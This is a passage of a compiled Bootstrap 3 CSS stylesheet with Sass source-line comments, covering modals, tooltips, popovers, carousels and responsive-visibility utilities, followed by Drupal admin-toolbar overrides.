  border-bottom: 1px solid #e5e5e5;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-header:after {
  clear: both;
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-header .close {
  margin-top: -2px;
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-title {
  margin: 0;
  line-height: 1.42857;
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-body {
  position: relative;
  padding: 15px;
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-footer:after {
  clear: both;
}
/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  /* line 136, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  /* line 140, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  /* line 145, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  /* line 149, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-lg {
    width: 900px;
  }
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
/* line 80, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top {
  margin-top: -10px;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right {
  margin-left: 10px;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom {
  margin-top: 10px;
}
/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left {
  margin-left: -10px;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover-content {
  padding: 9px 14px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 61, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow {
  border-width: 11px;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
/* line 107, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel {
  position: relative;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  /* line 16, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  /* line 34, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  /* line 39, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  /* line 44, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active {
  left: 0;
}
/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next {
  left: 100%;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .prev {
  left: -100%;
}
/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active.left {
  left: -100%;
}
/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active.right {
  left: 100%;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent;
}
/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
/* line 112, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
/* line 148, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
/* line 158, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev:before {
  content: '\2039';
}
/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-next:before {
  content: '\203a';
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
/* line 207, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

/* line 218, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  /* line 240, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  /* line 249, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  /* line 253, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }

  /* line 260, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  /* line 267, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-indicators {
    bottom: 20px;
  }
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.clearfix:after {
  clear: both;
}

/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.pull-right {
  float: right !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.pull-left {
  float: left !important;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.hide {
  display: none !important;
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.show {
  display: block !important;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.invisible {
  visibility: hidden;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.hidden {
  display: none !important;
}

/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-xs {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-sm {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-md {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-lg {
  display: none !important;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-xs {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-xs {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-xs {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  /* line 54, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  /* line 59, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  /* line 64, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-sm {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-sm {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-sm {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 73, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 78, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 83, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-md {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-md {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-md {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 92, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 97, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 102, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-lg {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-lg {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-lg {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  /* line 111, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  /* line 116, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  /* line 121, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-lg {
    display: none !important;
  }
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-print {
  display: none !important;
}

@media print {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-print {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-print {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-print {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
/* line 155, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-block {
  display: none !important;
}
@media print {
  /* line 155, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-block {
    display: block !important;
  }
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-inline {
  display: none !important;
}
@media print {
  /* line 162, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-inline {
    display: inline !important;
  }
}

/* line 169, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-inline-block {
  display: none !important;
}
@media print {
  /* line 169, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-print {
    display: none !important;
  }
}
/* line 15, ../sass/_overrides.scss */
html.overlay-open .navbar-fixed-top {
  z-index: 400;
}
/* line 20, ../sass/_overrides.scss */
html.js fieldset.collapsed {
  border-left-width: 1px;
  border-right-width: 1px;
  height: auto;
}
/* line 26, ../sass/_overrides.scss */
html.js input.form-autocomplete {
  background-image: none;
}
/* line 30, ../sass/_overrides.scss */
html.js input.form-autocomplete {
  background-image: none;
}
/* line 34, ../sass/_overrides.scss */
html.js .autocomplete-throbber {
  background-position: 100% 2px;
  background-repeat: no-repeat;
  display: inline-block;
  height: 15px;
  margin: 2px 0 0 2px;
  width: 15px;
}
/* line 42, ../sass/_overrides.scss */
html.js .autocomplete-throbber.throbbing {
  background-position: 100% -18px;
}

/* line 47, ../sass/_overrides.scss */
body {
  position: relative;
}
/* line 51, ../sass/_overrides.scss */
body.admin-expanded.admin-vertical.admin-nw .navbar, body.admin-expanded.admin-vertical.admin-sw .navbar {
  margin-left: 260px;
}
/* line 56, ../sass/_overrides.scss */
body.navbar-is-fixed-top {
  padding-top: 64px;
}
/* line 59, ../sass/_overrides.scss */
body.navbar-is-fixed-bottom {
  padding-bottom: 64px !important;
}
/* line 62, ../sass/_overrides.scss */
body.toolbar {
  padding-top: 30px !important;
}
/* line 64, ../sass/_overrides.scss */
body.toolbar .navbar-fixed-top {
  top: 30px;
}
/* line 67, ../sass/_overrides.scss */
body.toolbar.navbar-is-fixed-top {
  padding-top: 94px !important;
}
/* line 71, ../sass/_overrides.scss */
body.toolbar-drawer {
  padding-top: 64px !important;
}
/* line 73, ../sass/_overrides.scss */
body.toolbar-drawer .navbar-fixed-top {
  top: 64px;
}
/* line 76, ../sass/_overrides.scss */
body.toolbar-drawer.navbar-is-fixed-top {
  padding-top: 128px !important;
}
/* line 82, ../sass/_overrides.scss */
body.admin-menu .navbar-fixed-top {
  top: 29px;
}
/* line 85, ../sass/_overrides.scss */
body.admin-menu.navbar-is-fixed-top {
  padding-top: 93px !important;
}
/* line 89, ../sass/_overrides.scss */
body div#admin-toolbar {
  z-index: 1600;
}
/* line 93, ../sass/_overrides.scss */
body #toolbar, body #admin-menu, body #admin-toolbar {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* line 97, ../sass/_overrides.scss */
body #admin-menu {
  margin: 0;
  padding: 0;
  position: fixed;
  z-index: 1600;
}
/* line 102, ../sass/_overrides.scss */
body #admin-menu .dropdown li {
  line-height: normal;
}

@media screen and (min-width: 768px) {
